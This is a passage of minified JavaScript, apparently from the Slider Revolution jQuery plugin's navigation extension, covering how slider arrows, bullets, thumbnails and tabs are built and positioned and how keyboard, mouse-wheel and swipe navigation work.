n=e.closest(".tp-simpleresponsive").length>0?e.closest(".tp-simpleresponsive"):e.closest(".tp-revslider-mainul").length>0?e.closest(".tp-revslider-mainul"):e.closest(".rev_slider_wrapper").length>0?e.closest(".rev_slider_wrapper"):e.parent().find(".tp-revslider-mainul"),a=n.width(),r=n.height();if(g(e,t,i),v(e,t,i),"outer-left"!==t.position||"fullwidth"!=t.sliderLayout&&"fullscreen"!=t.sliderLayout?"outer-right"!==t.position||"fullwidth"!=t.sliderLayout&&"fullscreen"!=t.sliderLayout||punchgs.TweenLite.set(e,{right:0-e.outerWidth()+"px",x:t.h_offset+"px"}):punchgs.TweenLite.set(e,{left:0-e.outerWidth()+"px",x:t.h_offset+"px"}),e.hasClass("tp-thumbs")||e.hasClass("tp-tabs")){var o=e.data("wr_padding"),s=e.data("maxw"),l=e.data("maxh"),c=e.hasClass("tp-thumbs")?e.find(".tp-thumb-mask"):e.find(".tp-tab-mask"),d=parseInt(t.padding_top||0,0),u=parseInt(t.padding_bottom||0,0);s>a&&"outer-left"!==t.position&&"outer-right"!==t.position?(punchgs.TweenLite.set(e,{left:"0px",x:0,maxWidth:a-2*o+"px"}),punchgs.TweenLite.set(c,{maxWidth:a-2*o+"px"})):(punchgs.TweenLite.set(e,{maxWidth:s+"px"}),punchgs.TweenLite.set(c,{maxWidth:s+"px"})),l+2*o>r&&"outer-bottom"!==t.position&&"outer-top"!==t.position?(punchgs.TweenLite.set(e,{top:"0px",y:0,maxHeight:d+u+(r-2*o)+"px"}),punchgs.TweenLite.set(c,{maxHeight:d+u+(r-2*o)+"px"})):(punchgs.TweenLite.set(e,{maxHeight:l+"px"}),punchgs.TweenLite.set(c,{maxHeight:l+"px"})),"outer-left"!==t.position&&"outer-right"!==t.position&&(d=0,u=0),!0===t.span&&"vertical"===t.direction?(punchgs.TweenLite.set(e,{maxHeight:d+u+(r-2*o)+"px",height:d+u+(r-2*o)+"px",top:0-d,y:0}),g(c,t,i)):!0===t.span&&"horizontal"===t.direction&&(punchgs.TweenLite.set(e,{maxWidth:"100%",width:a-2*o+"px",left:0,x:0}),v(c,t,i))}},_=function(e,t,i,n){0===e.find(".tp-bullets").length&&(t.style=void 0===t.style?"":t.style,e.append('<div class="tp-bullets '+t.style+" "+t.direction+'"></div>'));var a=e.find(".tp-bullets"),r=i.data("index"),o=t.tmp;jQuery.each(n.thumbs[i.index()].params,(function(e,t){o=o.replace(t.from,t.to)})),a.append('<div class="justaddedbullet tp-bullet">'+o+"</div>");var s=e.find(".justaddedbullet"),l=e.find(".tp-bullet").length,c=s.outerWidth()+parseInt(void 0===t.space?0:t.space,0),d=s.outerHeight()+parseInt(void 0===t.space?0:t.space,0);"vertical"===t.direction?(s.css({top:(l-1)*d+"px",left:"0px"}),a.css({height:(l-1)*d+s.outerHeight(),width:s.outerWidth()})):(s.css({left:(l-1)*c+"px",top:"0px"}),a.css({width:(l-1)*c+s.outerWidth(),height:s.outerHeight()})),s.find(".tp-bullet-image").css({backgroundImage:"url("+n.thumbs[i.index()].src+")"}),s.data("liref",r),s.click((function(){n.sc_indicator="bullet",e.revcallslidewithid(r),e.find(".tp-bullet").removeClass("selected"),jQuery(this).addClass("selected")})),s.removeClass("justaddedbullet"),t.padding_top=parseInt(n.carousel.padding_top||0,0),t.padding_bottom=parseInt(n.carousel.padding_bottom||0,0),t.opt=n,"outer-left"!=t.position&&"outer-right"!=t.position||(n.outernav=!0),a.addClass("nav-pos-hor-"+t.h_align),a.addClass("nav-pos-ver-"+t.v_align),a.addClass("nav-dir-"+t.direction),y(a,t,n)},b=function(e,t,i,n,a){var r="tp-thumb"===n?".tp-thumbs":".tp-tabs",o="tp-thumb"===n?".tp-thumb-mask":".tp-tab-mask",s="tp-thumb"===n?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",l="tp-thumb"===n?".tp-thumb":".tp-tab",c="tp-thumb"===n?".tp-thumb-image":".tp-tab-image";if(t.visibleAmount=t.visibleAmount>a.slideamount?a.slideamount:t.visibleAmount,t.sliderLayout=a.sliderLayout,0===e.parent().find(r).length){t.style=void 0===t.style?"":t.style;var d='<div class="'+n+"s "+(!0===t.span?"tp-span-wrapper":"")+" "+t.position+" "+t.style+'"><div class="'+n+'-mask"><div class="'+n+'s-inner-wrapper" style="position:relative;"></div></div></div>';"outer-top"===t.position?e.parent().prepend(d):"outer-bottom"===t.position?e.after(d):e.append(d),t.padding_top=parseInt(a.carousel.padding_top||0,0),t.padding_bottom=parseInt(a.carousel.padding_bottom||0,0),"outer-left"!=t.position&&"outer-right"!=t.position||(a.outernav=!0)}var u=i.data("index"),h=e.parent().find(r),p=h.find(o),f=p.find(s),m="horizontal"===t.direction?t.width*t.visibleAmount+t.space*(t.visibleAmount-1):t.width,g="horizontal"===t.direction?t.height:t.height*t.visibleAmount+t.space*(t.visibleAmount-1),v=t.tmp;jQuery.each(a.thumbs[i.index()].params,(function(e,t){v=v.replace(t.from,t.to)})),f.append('<div data-liindex="'+i.index()+'" data-liref="'+u+'" class="justaddedthumb '+n+'" style="width:'+t.width+"px;height:"+t.height+'px;">'+v+"</div>");var _=h.find(".justaddedthumb"),b=h.find(l).length,w=_.outerWidth()+parseInt(void 0===t.space?0:t.space,0),x=_.outerHeight()+parseInt(void 0===t.space?0:t.space,0);_.find(c).css({backgroundImage:"url("+a.thumbs[i.index()].src+")"}),"vertical"===t.direction?(_.css({top:(b-1)*x+"px",left:"0px"}),f.css({height:(b-1)*x+_.outerHeight(),width:_.outerWidth()})):(_.css({left:(b-1)*w+"px",top:"0px"}),f.css({width:(b-1)*w+_.outerWidth(),height:_.outerHeight()})),h.data("maxw",m),h.data("maxh",g),h.data("wr_padding",t.wrapper_padding);var T="outer-top"===t.position||"outer-bottom"===t.position?"relative":"absolute";"outer-top"!==t.position&&"outer-bottom"!==t.position||t.h_align,p.css({maxWidth:m+"px",maxHeight:g+"px",overflow:"hidden",position:"relative"}),h.css({maxWidth:m+"px",maxHeight:g+"px",overflow:"visible",position:T,background:t.wrapper_color,padding:t.wrapper_padding+"px",boxSizing:"contet-box"}),_.click((function(){a.sc_indicator="bullet";var t=e.parent().find(s).data("distance");t=void 0===t?0:t,Math.abs(t)<10&&(e.revcallslidewithid(u),e.parent().find(r).removeClass("selected"),jQuery(this).addClass("selected"))})),_.removeClass("justaddedthumb"),t.opt=a,h.addClass("nav-pos-hor-"+t.h_align),h.addClass("nav-pos-ver-"+t.v_align),h.addClass("nav-dir-"+t.direction),y(h,t,a)},w=function(e){var t=e.c.parent().find(".outer-top"),i=e.c.parent().find(".outer-bottom");e.top_outer=t.hasClass("tp-forcenotvisible")?0:t.outerHeight()||0,e.bottom_outer=i.hasClass("tp-forcenotvisible")?0:i.outerHeight()||0},x=function(e,t,i,n){t>i||i>n?e.addClass("tp-forcenotvisible"):e.removeClass("tp-forcenotvisible")}}(jQuery),function(e){"use strict";var t=jQuery.fn.revolution,i=t.is_mobile(),n={alias:"Navigation Min JS",name:"revolution.extensions.navigation.min.js",min_core:"5.4.0",version:"1.3.5"};jQuery.extend(!0,t,{hideUnHideNav:function(e){var t=e.c.width(),i=e.navigation.arrows,n=e.navigation.bullets,a=e.navigation.thumbnails,r=e.navigation.tabs;u(i)&&x(e.c.find(".tparrows"),i.hide_under,t,i.hide_over),u(n)&&x(e.c.find(".tp-bullets"),n.hide_under,t,n.hide_over),u(a)&&x(e.c.parent().find(".tp-thumbs"),a.hide_under,t,a.hide_over),u(r)&&x(e.c.parent().find(".tp-tabs"),r.hide_under,t,r.hide_over),w(e)},resizeThumbsTabs:function(e,t){if(e.navigation&&e.navigation.tabs.enable||e.navigation&&e.navigation.thumbnails.enable){var i=(jQuery(window).width()-480)/500,n=new punchgs.TimelineLite,a=e.navigation.tabs,o=e.navigation.thumbnails,s=e.navigation.bullets;if(n.pause(),i=i>1?1:i<0?0:i,u(a)&&(t||a.width>a.min_width)&&r(i,n,e.c,a,e.slideamount,"tab"),u(o)&&(t||o.width>o.min_width)&&r(i,n,e.c,o,e.slideamount,"thumb"),u(s)&&t){var l=e.c.find(".tp-bullets");l.find(".tp-bullet").each((function(e){var t=jQuery(this),i=e+1,n=t.outerWidth()+parseInt(void 0===s.space?0:s.space,0),a=t.outerHeight()+parseInt(void 0===s.space?0:s.space,0);"vertical"===s.direction?(t.css({top:(i-1)*a+"px",left:"0px"}),l.css({height:(i-1)*a+t.outerHeight(),width:t.outerWidth()})):(t.css({left:(i-1)*n+"px",top:"0px"}),l.css({width:(i-1)*n+t.outerWidth(),height:t.outerHeight()}))}))}n.play(),w(e)}return!0},updateNavIndexes:function(e){function i(e){n.find(e).lenght>0&&n.find(e).each((function(e){jQuery(this).data("liindex",e)}))}var n=e.c;i(".tp-tab"),i(".tp-bullet"),i(".tp-thumb"),t.resizeThumbsTabs(e,!0),t.manageNavigation(e)},manageNavigation:function(e){var i=t.getHorizontalOffset(e.c.parent(),"left"),n=t.getHorizontalOffset(e.c.parent(),"right");u(e.navigation.bullets)&&("fullscreen"!=e.sliderLayout&&"fullwidth"!=e.sliderLayout&&(e.navigation.bullets.h_offset_old=void 0===e.navigation.bullets.h_offset_old?e.navigation.bullets.h_offset:e.navigation.bullets.h_offset_old,e.navigation.bullets.h_offset="center"===e.navigation.bullets.h_align?e.navigation.bullets.h_offset_old+i/2-n/2:e.navigation.bullets.h_offset_old+i-n),y(e.c.find(".tp-bullets"),e.navigation.bullets,e)),u(e.navigation.thumbnails)&&y(e.c.parent().find(".tp-thumbs"),e.navigation.thumbnails,e),u(e.navigation.tabs)&&y(e.c.parent().find(".tp-tabs"),e.navigation.tabs,e),u(e.navigation.arrows)&&("fullscreen"!=e.sliderLayout&&"fullwidth"!=e.sliderLayout&&(e.navigation.arrows.left.h_offset_old=void 0===e.navigation.arrows.left.h_offset_old?e.navigation.arrows.left.h_offset:e.navigation.arrows.left.h_offset_old,e.navigation.arrows.left.h_offset="right"===e.navigation.arrows.left.h_align?e.navigation.arrows.left.h_offset_old+n:e.navigation.arrows.left.h_offset_old+i,e.navigation.arrows.right.h_offset_old=void 0===e.navigation.arrows.right.h_offset_old?e.navigation.arrows.right.h_offset:e.navigation.arrows.right.h_offset_old,e.navigation.arrows.right.h_offset="right"===e.navigation.arrows.right.h_align?e.navigation.arrows.right.h_offset_old+n:e.navigation.arrows.right.h_offset_old+i),y(e.c.find(".tp-leftarrow.tparrows"),e.navigation.arrows.left,e),y(e.c.find(".tp-rightarrow.tparrows"),e.navigation.arrows.right,e)),u(e.navigation.thumbnails)&&a(e.c.parent().find(".tp-thumbs"),e.navigation.thumbnails),u(e.navigation.tabs)&&a(e.c.parent().find(".tp-tabs"),e.navigation.tabs)},createNavigation:function(e,r){if("stop"===t.compare_version(n).check)return!1;var l=e.parent(),h=r.navigation.arrows,g=r.navigation.bullets,v=r.navigation.thumbnails,y=r.navigation.tabs,w=u(h),x=u(g),T=u(v),k=u(y);o(e,r),s(e,r),w&&m(e,h,r),r.li.each((function(t){var i=jQuery(r.li[r.li.length-1-t]),n=jQuery(this);x&&(r.navigation.bullets.rtl?_(e,g,i,r):_(e,g,n,r)),T&&(r.navigation.thumbnails.rtl?b(e,v,i,"tp-thumb",r):b(e,v,n,"tp-thumb",r)),k&&(r.navigation.tabs.rtl?b(e,y,i,"tp-tab",r):b(e,y,n,"tp-tab",r))})),e.bind("revolution.slide.onafterswap revolution.nextslide.waiting",(function(){var t=0==e.find(".next-revslide").length?e.find(".active-revslide").data("index"):e.find(".next-revslide").data("index");e.find(".tp-bullet").each((function(){var e=jQuery(this);e.data("liref")===t?e.addClass("selected"):e.removeClass("selected")})),l.find(".tp-thumb, .tp-tab").each((function(){var e=jQuery(this);e.data("liref")===t?(e.addClass("selected"),e.hasClass("tp-tab")?a(l.find(".tp-tabs"),y):a(l.find(".tp-thumbs"),v)):e.removeClass("selected")}));var i=0,n=!1;r.thumbs&&jQuery.each(r.thumbs,(function(e,a){i=!1===n?e:i,n=a.id===t||e===t||n}));var o=i>0?i-1:r.slideamount-1,s=i+1==r.slideamount?0:i+1;if(!0===h.enable){var c=h.tmp;if(null!=r.thumbs[o]&&jQuery.each(r.thumbs[o].params,(function(e,t){c=c.replace(t.from,t.to)})),h.left.j.html(c),c=h.tmp,s>r.slideamount)return;jQuery.each(r.thumbs[s].params,(function(e,t){c=c.replace(t.from,t.to)})),h.right.j.html(c),h.rtl?(punchgs.TweenLite.set(h.left.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[s].src+")"}),punchgs.TweenLite.set(h.right.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[o].src+")"})):(punchgs.TweenLite.set(h.left.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[o].src+")"}),punchgs.TweenLite.set(h.right.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[s].src+")"}))}})),d(h),d(g),d(v),d(y),l.on("mouseenter mousemove",(function(){l.hasClass("tp-mouseover")||(l.addClass("tp-mouseover"),punchgs.TweenLite.killDelayedCallsTo(f),w&&h.hide_onleave&&f(l.find(".tparrows"),h,"show"),x&&g.hide_onleave&&f(l.find(".tp-bullets"),g,"show"),T&&v.hide_onleave&&f(l.find(".tp-thumbs"),v,"show"),k&&y.hide_onleave&&f(l.find(".tp-tabs"),y,"show"),i&&(l.removeClass("tp-mouseover"),p(e,r)))})),l.on("mouseleave",(function(){l.removeClass("tp-mouseover"),p(e,r)})),w&&h.hide_onleave&&f(l.find(".tparrows"),h,"hide",0),x&&g.hide_onleave&&f(l.find(".tp-bullets"),g,"hide",0),T&&v.hide_onleave&&f(l.find(".tp-thumbs"),v,"hide",0),k&&y.hide_onleave&&f(l.find(".tp-tabs"),y,"hide",0),T&&c(l.find(".tp-thumbs"),r),k&&c(l.find(".tp-tabs"),r),"carousel"===r.sliderType&&c(e,r,!0),("on"===r.navigation.touch.touchOnDesktop||"on"==r.navigation.touch.touchenabled&&i)&&c(e,r,"swipebased")}});var a=function(e,t){var i=(e.hasClass("tp-thumbs"),e.hasClass("tp-thumbs")?".tp-thumb-mask":".tp-tab-mask"),n=e.hasClass("tp-thumbs")?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",a=e.hasClass("tp-thumbs")?".tp-thumb":".tp-tab",r=e.find(i),o=r.find(n),s=t.direction,l="vertical"===s?r.find(a).first().outerHeight(!0)+t.space:r.find(a).first().outerWidth(!0)+t.space,c="vertical"===s?r.height():r.width(),d=parseInt(r.find(a+".selected").data("liindex"),0),u=c/l,h="vertical"===s?r.height():r.width(),p=0-d*l,f="vertical"===s?o.height():o.width(),m=p<0-(f-h)?0-(f-h):m>0?0:p,g=o.data("offset");u>2&&(m=p-(g+l)<=0?p-(g+l)<0-l?g:m+l:m,m=p-l+g+c<l&&p+(Math.round(u)-2)*l<g?p+(Math.round(u)-2)*l:m),m=m<0-(f-h)?0-(f-h):m>0?0:m,"vertical"!==s&&r.width()>=o.width()&&(m=0),"vertical"===s&&r.height()>=o.height()&&(m=0),e.hasClass("dragged")||("vertical"===s?o.data("tmmove",punchgs.TweenLite.to(o,.5,{top:m+"px",ease:punchgs.Power3.easeInOut})):o.data("tmmove",punchgs.TweenLite.to(o,.5,{left:m+"px",ease:punchgs.Power3.easeInOut})),o.data("offset",m))},r=function(e,t,i,n,a,r){var o=i.parent().find(".tp-"+r+"s"),s=o.find(".tp-"+r+"s-inner-wrapper"),l=o.find(".tp-"+r+"-mask"),c=n.width*e<n.min_width?n.min_width:Math.round(n.width*e),d=Math.round(c/n.width*n.height),u="vertical"===n.direction?c:c*a+n.space*(a-1),h="vertical"===n.direction?d*a+n.space*(a-1):d,p="vertical"===n.direction?{width:c+"px"}:{height:d+"px"};t.add(punchgs.TweenLite.set(o,p)),t.add(punchgs.TweenLite.set(s,{width:u+"px",height:h+"px"})),t.add(punchgs.TweenLite.set(l,{width:u+"px",height:h+"px"}));var f=s.find(".tp-"+r);return f&&jQuery.each(f,(function(e,i){"vertical"===n.direction?t.add(punchgs.TweenLite.set(i,{top:e*(d+parseInt(void 0===n.space?0:n.space,0)),width:c+"px",height:d+"px"})):"horizontal"===n.direction&&t.add(punchgs.TweenLite.set(i,{left:e*(c+parseInt(void 0===n.space?0:n.space,0)),width:c+"px",height:d+"px"}))})),t},o=function(e,i){"on"===i.navigation.keyboardNavigation&&jQuery(document).keydown((function(n){("horizontal"==i.navigation.keyboard_direction&&39==n.keyCode||"vertical"==i.navigation.keyboard_direction&&40==n.keyCode)&&(i.sc_indicator="arrow",i.sc_indicator_dir=0,t.callingNewSlide(e,1)),("horizontal"==i.navigation.keyboard_direction&&37==n.keyCode||"vertical"==i.navigation.keyboard_direction&&38==n.keyCode)&&(i.sc_indicator="arrow",i.sc_indicator_dir=1,t.callingNewSlide(e,-1))}))},s=function(e,i){if("on"===i.navigation.mouseScrollNavigation||"carousel"===i.navigation.mouseScrollNavigation){i.isIEEleven=!!navigator.userAgent.match(/Trident.*rv\:11\./),i.isSafari=!!navigator.userAgent.match(/safari/i),i.ischrome=!!navigator.userAgent.match(/chrome/i);var n=i.ischrome?-49:i.isIEEleven||i.isSafari?-9:navigator.userAgent.match(/mozilla/i)?-29:-49,a=i.ischrome?49:i.isIEEleven||i.isSafari?9:navigator.userAgent.match(/mozilla/i)?29:49;e.on("mousewheel DOMMouseScroll",(function(r){var o=function(e){var t=0,i=0,n=0,a=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=1*t,a=1*i,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||a)&&e.deltaMode&&(e.deltaMode,n*=1,a*=1),n&&!t&&(t=n<1?-1:1),a&&!i&&(i=a<1?-1:1),((a=navigator.userAgent.match(/mozilla/i)?10*a:a)>300||a<-300)&&(a/=10),{spinX:t,spinY:i,pixelX:n,pixelY:a}}(r.originalEvent),s=e.find(".tp-revslider-slidesli.active-revslide").index(),l=e.find(".tp-revslider-slidesli.processing-revslide").index(),c=-1!=s&&0==s||-1!=l&&0==l,d=-1!=s&&s==i.slideamount-1||1!=l&&l==i.slideamount-1,u=!0;"carousel"==i.navigation.mouseScrollNavigation&&(c=d=!1),-1==l?o.pixelY<n?(c||(i.sc_indicator="arrow","reverse"!==i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=1,t.callingNewSlide(e,-1)),u=!1),d||(i.sc_indicator="arrow","reverse"===i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=0,t.callingNewSlide(e,1)),u=!1)):o.pixelY>a&&(d||(i.sc_indicator="arrow","reverse"!==i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=0,t.callingNewSlide(e,1)),u=!1),c||(i.sc_indicator="arrow","reverse"===i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=1,t.callingNewSlide(e,-1)),u=!1)):u=!1;var h=i.c.offset().top-jQuery("body").scrollTop(),p=h+i.c.height();return"carousel"!=i.navigation.mouseScrollNavigation?("reverse"!==i.navigation.mouseScrollReverse&&(h>0&&o.pixelY>0||p<jQuery(window).height()&&o.pixelY<0)&&(u=!0),"reverse"===i.navigation.mouseScrollReverse&&(h<0&&o.pixelY<0||p>jQuery(window).height()&&o.pixelY>0)&&(u=!0)):u=!1,0==u?(r.preventDefault(r),!1):void 0}))}},l=function(e,t,n){return!0===(e=i?jQuery(n.target).closest("."+e).length||jQuery(n.srcElement).closest("."+e).length:jQuery(n.toElement).closest("."+e).length||jQuery(n.originalTarget).closest("."+e).length)||1===e?1:0},c=function(e,n,a){var r=n.carousel;jQuery(".bullet, .bullets, .tp-bullets, .tparrows").addClass("noSwipe"),r.Limit="endless";var o=(i||t.get_browser(),e),s="vertical"===n.navigation.thumbnails.direction||"vertical"===n.navigation.tabs.direction?"none":"vertical",c=n.navigation.touch.swipe_direction||"horizontal";s="swipebased"==a&&"vertical"==c?"none":a?"vertical":s,jQuery.fn.swipetp||(jQuery.fn.swipetp=jQuery.fn.swipe),jQuery.fn.swipetp.defaults&&jQuery.fn.swipetp.defaults.excludedElements||jQuery.fn.swipetp.defaults||(jQuery.fn.swipetp.defaults=new Object),jQuery.fn.swipetp.defaults.excludedElements="label, button, input, select, textarea, .noSwipe",o.swipetp({allowPageScroll:s,triggerOnTouchLeave:!0,treshold:n.navigation.touch.swipe_treshold,fingers:n.navigation.touch.swipe_min_touches,excludeElements:jQuery.fn.swipetp.defaults.excludedElements,swipeStatus:function(a,o,s,d,u,h,p){var f=l("rev_slider_wrapper",0,a),m=l("tp-thumbs",0,a),g=l("tp-tabs",0,a),v=!!jQuery(this).attr("class").match(/tp-tabs|tp-thumb/gi);if("carousel"===n.sliderType&&(("move"===o||"end"===o||"cancel"==o)&&n.dragStartedOverSlider&&!n.dragStartedOverThumbs&&!n.dragStartedOverTabs||"start"===o&&f>0&&0===m&&0===g)){if(i&&("up"===s||"down"===s))return;switch(n.dragStartedOverSlider=!0,d=s&&s.match(/left|up/g)?Math.round(-1*d):d=Math.round(1*d),o){case"start":void 0!==r.positionanim&&(r.positionanim.kill(),r.slide_globaloffset="off"===r.infinity?r.slide_offset:t.simp(r.slide_offset,r.maxwidth)),r.overpull="none",r.wrap.addClass("dragged");break;case"move":if(n.c.find(".tp-withaction").addClass("tp-temporarydisabled"),r.slide_offset="off"===r.infinity?r.slide_globaloffset+d:t.simp(r.slide_globaloffset+d,r.maxwidth),"off"===r.infinity){var y="center"===r.horizontal_align?(r.wrapwidth/2-r.slide_width/2-r.slide_offset)/r.slide_width:(0-r.slide_offset)/r.slide_width;"none"!==r.overpull&&0!==r.overpull||!(y<0||y>n.slideamount-1)?y>=0&&y<=n.slideamount-1&&(y>=0&&d>r.overpull||y<=n.slideamount-1&&d<r.overpull)&&(r.overpull=0):r.overpull=d,r.slide_offset=y<0?r.slide_offset+(r.overpull-d)/1.1+Math.sqrt(Math.abs((r.overpull-d)/1.1)):y>n.slideamount-1?r.slide_offset+(r.overpull-d)/1.1-Math.sqrt(Math.abs((r.overpull-d)/1.1)):r.slide_offset}t.organiseCarousel(n,s,!0,!0);break;case"end":case"cancel":r.slide_globaloffset=r.slide_offset,r.wrap.removeClass("dragged"),t.carouselToEvalPosition(n,s),n.dragStartedOverSlider=!1,n.dragStartedOverThumbs=!1,n.dragStartedOverTabs=!1,setTimeout((function(){n.c.find(".tp-withaction").removeClass("tp-temporarydisabled")}),19)}}else{if(("move"!==o&&"end"!==o&&"cancel"!=o||n.dragStartedOverSlider||!n.dragStartedOverThumbs&&!n.dragStartedOverTabs)&&!("start"===o&&f>0&&(m>0||g>0))){if("end"==o&&!v){if(n.sc_indicator="arrow","horizontal"==c&&"left"==s||"vertical"==c&&"up"==s)return n.sc_indicator_dir=0,t.callingNewSlide(n.c,1),!1;if("horizontal"==c&&"right"==s||"vertical"==c&&"down"==s)return n.sc_indicator_dir=1,t.callingNewSlide(n.c,-1),!1}return n.dragStartedOverSlider=!1,n.dragStartedOverThumbs=!1,n.dragStartedOverTabs=!1,!0}m>0&&(n.dragStartedOverThumbs=!0),g>0&&(n.dragStartedOverTabs=!0);var _=n.dragStartedOverThumbs?".tp-thumbs":".tp-tabs",b=n.dragStartedOverThumbs?".tp-thumb-mask":".tp-tab-mask",w=n.dragStartedOverThumbs?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",x=n.dragStartedOverThumbs?".tp-thumb":".tp-tab",T=n.dragStartedOverThumbs?n.navigation.thumbnails:n.navigation.tabs;d=s&&s.match(/left|up/g)?Math.round(-1*d):d=Math.round(1*d);var k=e.parent().find(b),C=k.find(w),S=T.direction,P="vertical"===S?C.height():C.width(),E="vertical"===S?k.height():k.width(),A="vertical"===S?k.find(x).first().outerHeight(!0)+T.space:k.find(x).first().outerWidth(!0)+T.space,L=void 0===C.data("offset")?0:parseInt(C.data("offset"),0),O=0;switch(o){case"start":e.parent().find(_).addClass("dragged"),L="vertical"===S?C.position().top:C.position().left,C.data("offset",L),C.data("tmmove")&&C.data("tmmove").pause();break;case"move":if(P<=E)return!1;O=(O=L+d)>0?"horizontal"===S?O-C.width()*(O/C.width()*O/C.width()):O-C.height()*(O/C.height()*O/C.height()):O;var I="vertical"===S?0-(C.height()-k.height()):0-(C.width()-k.width());O=O<I?"horizontal"===S?O+C.width()*(O-I)/C.width()*(O-I)/C.width():O+C.height()*(O-I)/C.height()*(O-I)/C.height():O,"vertical"===S?punchgs.TweenLite.set(C,{top:O+"px"}):punchgs.TweenLite.set(C,{left:O+"px"});break;case"end":case"cancel":if(v)return O=L+d,O=(O="vertical"===S?O<0-(C.height()-k.height())?0-(C.height()-k.height()):O:O<0-(C.width()-k.width())?0-(C.width()-k.width()):O)>0?0:O,O=Math.abs(d)>A/10?d<=0?Math.floor(O/A)*A:Math.ceil(O/A)*A:d<0?Math.ceil(O/A)*A:Math.floor(O/A)*A,O=(O="vertical"===S?O<0-(C.height()-k.height())?0-(C.height()-k.height()):O:O<0-(C.width()-k.width())?0-(C.width()-k.width()):O)>0?0:O,"vertical"===S?punchgs.TweenLite.to(C,.5,{top:O+"px",ease:punchgs.Power3.easeOut}):punchgs.TweenLite.to(C,.5,{left:O+"px",ease:punchgs.Power3.easeOut}),O=O||("vertical"===S?C.position().top:C.position().left),C.data("offset",O),C.data("distance",d),setTimeout((function(){n.dragStartedOverSlider=!1,n.dragStartedOverThumbs=!1,n.dragStartedOverTabs=!1}),100),e.parent().find(_).removeClass("dragged"),!1}}}})},d=function(e){e.hide_delay=jQuery.isNumeric(parseInt(e.hide_delay,0))?e.hide_delay/1e3:.2,e.hide_delay_mobile=jQuery.isNumeric(parseInt(e.hide_delay_mobile,0))?e.hide_delay_mobile/1e3:.2},u=function(e){return e&&e.enable},h=function(e){return e&&e.enable&&!0===e.hide_onleave&&(void 0===e.position||!e.position.match(/outer/g))},p=function(e,t){var n=e.parent();h(t.navigation.arrows)&&punchgs.TweenLite.delayedCall(i?t.navigation.arrows.hide_delay_mobile:t.navigation.arrows.hide_delay,f,[n.find(".tparrows"),t.navigation.arrows,"hide"]),h(t.navigation.bullets)&&punchgs.TweenLite.delayedCall(i?t.navigation.bullets.hide_delay_mobile:t.navigation.bullets.hide_delay,f,[n.find(".tp-bullets"),t.navigation.bullets,"hide"]),h(t.navigation.thumbnails)&&punchgs.TweenLite.delayedCall(i?t.navigation.thumbnails.hide_delay_mobile:t.navigation.thumbnails.hide_delay,f,[n.find(".tp-thumbs"),t.navigation.thumbnails,"hide"]),h(t.navigation.tabs)&&punchgs.TweenLite.delayedCall(i?t.navigation.tabs.hide_delay_mobile:t.navigation.tabs.hide_delay,f,[n.find(".tp-tabs"),t.navigation.tabs,"hide"])},f=function(e,t,i,n){switch(n=void 0===n?.5:n,i){case"show":punchgs.TweenLite.to(e,n,{autoAlpha:1,ease:punchgs.Power3.easeInOut,overwrite:"auto"});break;case"hide":punchgs.TweenLite.to(e,n,{autoAlpha:0,ease:punchgs.Power3.easeInOu,overwrite:"auto"})}},m=function(e,t,i){t.style=void 0===t.style?"":t.style,t.left.style=void 0===t.left.style?"":t.left.style,t.right.style=void 0===t.right.style?"":t.right.style,0===e.find(".tp-leftarrow.tparrows").length&&e.append('<div class="tp-leftarrow tparrows '+t.style+" "+t.left.style+'">'+t.tmp+"</div>"),0===e.find(".tp-rightarrow.tparrows").length&&e.append('<div class="tp-rightarrow tparrows '+t.style+" "+t.right.style+'">'+t.tmp+"</div>");var n=e.find(".tp-leftarrow.tparrows"),a=e.find(".tp-rightarrow.tparrows");t.rtl?(n.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=0,e.revnext()})),a.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=1,e.revprev()}))):(a.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=0,e.revnext()})),n.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=1,e.revprev()}))),t.right.j=e.find(".tp-rightarrow.tparrows"),t.left.j=e.find(".tp-leftarrow.tparrows"),t.padding_top=parseInt(i.carousel.padding_top||0,0),t.padding_bottom=parseInt(i.carousel.padding_bottom||0,0),y(n,t.left,i),y(a,t.right,i),t.left.opt=i,t.right.opt=i,"outer-left"!=t.position&&"outer-right"!=t.position||(i.outernav=!0)},g=function(e,t,i){var n=e.outerHeight(!0),a=(e.outerWidth(!0),null==t.opt?0:0==i.conh?i.height:i.conh),r="layergrid"==t.container?"fullscreen"==i.sliderLayout?i.height/2-i.gridheight[i.curWinRange]*i.bh/2:"on"==i.autoHeight||null!=i.minHeight&&i.minHeight>0?a/2-i.gridheight[i.curWinRange]*i.bh/2:0:0,o="top"===t.v_align?{top:"0px",y:Math.round(t.v_offset+r)+"px"}:"center"===t.v_align?{top:"50%",y:Math.round(0-n/2+t.v_offset)+"px"}:{top:"100%",y:Math.round(0-(n+t.v_offset+r))+"px"};e.hasClass("outer-bottom")||punchgs.TweenLite.set(e,o)},v=function(e,t,i){var n=(e.outerHeight(!0),e.outerWidth(!0)),a="layergrid"==t.container?"carousel"===i.sliderType?0:i.width/2-i.gridwidth[i.curWinRange]*i.bw/2:0,r="left"===t.h_align?{left:"0px",x:Math.round(t.h_offset+a)+"px"}:"center"===t.h_align?{left:"50%",x:Math.round(0-n/2+t.h_offset)+"px"}:{left:"100%",x:Math.round(0-(n+t.h_offset+a))+"px"};punchgs.TweenLite.set(e,r)},y=function(e,t,i){var 